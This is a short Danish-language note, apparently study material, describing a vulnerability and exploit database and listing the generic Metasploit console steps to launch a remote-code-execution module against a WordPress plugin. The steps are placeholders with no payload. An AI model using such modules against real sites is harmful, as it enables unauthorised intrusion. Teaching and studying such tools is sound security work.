 Vulnerability & Exploit
Database
Apache
Vulnerability
Databasen inkludere intruktioner til hvordan man exploiter applikationer med Metasploit.
f.eks følgende for “Wordpress Plugin SP Project og Document”:
1 msf > use exploit/multi/http/wp_plugin_sp_project_document_rce
2 msf exploit(wp_plugin_sp_project_document_rce) > show targets
3 ...targets...
4 msf exploit(wp_plugin_sp_project_document_rce) > set TARGET < target-id >
5 msf exploit(wp_plugin_sp_project_document_rce) > show options
6 ...show and set options...
7 msf exploit(wp_plugin_sp_project_document_rce) > exploit